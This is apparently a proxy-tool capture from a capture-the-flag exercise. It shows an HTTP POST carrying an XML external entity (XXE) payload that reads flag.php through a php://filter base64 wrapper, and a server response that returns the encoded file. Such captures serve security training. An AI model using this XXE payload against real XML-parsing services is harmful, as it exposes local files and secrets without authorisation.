 Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
If-None-Match: "2f3-5912e99e50700-gzip"
If-Modified-Since: Wed, 28 Aug 2019 14:57:00 GMT
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=flag.php' >]>
<creds>
<user>&xxe;</user>
<pass>P4ssChen</pass>
</creds>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Sep 2019 11:20:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>PD9waHAKLy9mbGFne0IVeWFzZDgyMTMxMjMxMjM4OTB9CiA/Pgo=
白帽子社区